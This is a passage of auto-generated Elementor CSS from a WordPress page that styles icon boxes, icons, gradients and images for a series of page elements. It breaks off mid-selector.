--e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7897 .elementor-element.elementor-element-6fe4fa73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-6eacebe7{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-6eacebe7 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-6eacebe7 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-6eacebe7.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-6eacebe7 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-6eacebe7 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-8f5f149{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-498a0b9f{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-4ec63129{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-4ec63129 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-4ec63129 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-4ec63129.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-4ec63129 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-4ec63129 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-9895b2a{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-7a622387{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-3488adf1{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-7897 .elementor-element.elementor-element-3488adf1 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-3488adf1 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-3488adf1.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-3488adf1 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-3488adf1 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-1b9baa26{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-1b9baa26 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-1b9baa26 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-1b9baa26.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-1b9baa26 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-1b9baa26 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-49b1aa52{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-38c98475{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-38c98475 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-38c98475 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-38c98475.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-38c98475 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-38c98475 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-21656f30{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-30924393{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-30924393 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-30924393 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-30924393.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-30924393 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-30924393 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-2cc433b3{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-dc04103{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-dc04103 > .elementor-widget-container{margin:0px 25px 0px 0px;border-radius:20px 20px 20px 20px;box-shadow:0px 10px 65px 0px rgba(0, 0, 0, 0.1);}.elementor-7897 .elementor-element.elementor-element-dc04103 .elementor-icon-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-framed .elementor-icon, .elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-framed .elementor-icon{background-color:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-dc04103.elementor-view-stacked .elementor-icon svg{fill:#04A4EC;}.elementor-7897 .elementor-element.elementor-element-dc04103 .elementor-icon{font-size:45px;padding:25px;border-radius:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-dc04103 .elementor-icon svg{height:45px;}.elementor-7897 .elementor-element.elementor-element-57eb9b0{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-wrapper{text-align:left;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-title{margin-block-end:10px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;letter-spacing:0px;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-76df1a52{--spacer-size:70px;}.elementor-7897 .elementor-element.elementor-element-2827fad6:not(.elementor-motion-effects-element-type-background), .elementor-7897 .elementor-element.elementor-element-2827fad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0049B126 0%, #13538A24 100%);}.elementor-7897 .elementor-element.elementor-element-2827fad6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 30px 0px;}.elementor-7897 .elementor-element.elementor-element-2827fad6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-5146dbd1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-5146dbd1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-5146dbd1 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-7897 .elementor-element.elementor-element-5ddb5050{text-align:center;}.elementor-7897 .elementor-element.elementor-element-231c3502 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7897 .elementor-element.elementor-element-7c7ae244:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-7c7ae244 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0D4492 0%, #86EAE9 100%);}.elementor-7897 .elementor-element.elementor-element-7c7ae244 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-7c7ae244 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-7c7ae244 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-7897 .elementor-element.elementor-element-7c7ae244 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 45px 45px 45px;}.elementor-7897 .elementor-element.elementor-element-7c7ae244 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-380a0ea9{text-align:center;}.elementor-7897 .elementor-element.elementor-element-380a0ea9 .elementor-heading-title{color:#86EAE9;}.elementor-7897 .elementor-element.elementor-element-8c3557a:not(.elementor-motion-effects-element-type-background), .elementor-7897 .elementor-element.elementor-element-8c3557a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #001B421A 0%, #FFFFFF33 100%);}.elementor-7897 .elementor-element.elementor-element-8c3557a, .elementor-7897 .elementor-element.elementor-element-8c3557a > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-8c3557a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-8c3557a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-8113d98{--spacer-size:30px;}.elementor-7897 .elementor-element.elementor-element-805663e{text-align:center;}.elementor-7897 .elementor-element.elementor-element-5828b6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-5828b6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00E8FF85 0%, #C6CCCCA1 100%);}.elementor-7897 .elementor-element.elementor-element-5828b6d > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-5828b6d > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-5828b6d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-7897 .elementor-element.elementor-element-5828b6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-7897 .elementor-element.elementor-element-5828b6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-d573ee9 img{border-radius:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-63d09b7{text-align:center;}.elementor-7897 .elementor-element.elementor-element-34973cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-34973cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00E8FF85 0%, #C6CCCCA1 100%);}.elementor-7897 .elementor-element.elementor-element-34973cc > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-34973cc > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-34973cc > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-7897 .elementor-element.elementor-element-34973cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-7897 .elementor-element.elementor-element-34973cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-3e8d611 img{border-radius:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-b7eb9ef{text-align:center;}.elementor-7897 .elementor-element.elementor-element-d6eb022:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-d6eb022 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00E8FF85 0%, #C6CCCCA1 100%);}.elementor-7897 .elementor-element.elementor-element-d6eb022 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-d6eb022 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-d6eb022 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-7897 .elementor-element.elementor-element-d6eb022 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-7897 .elementor-element.elementor-element-d6eb022 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-28147c1 img{border-radius:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-962f2be{text-align:center;}.elementor-7897 .elementor-element.elementor-element-2da150e9{padding:3% 0% 3% 0%;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-191f9f0c.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-191f9f0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-191f9f0c > .elementor-widget-wrap > 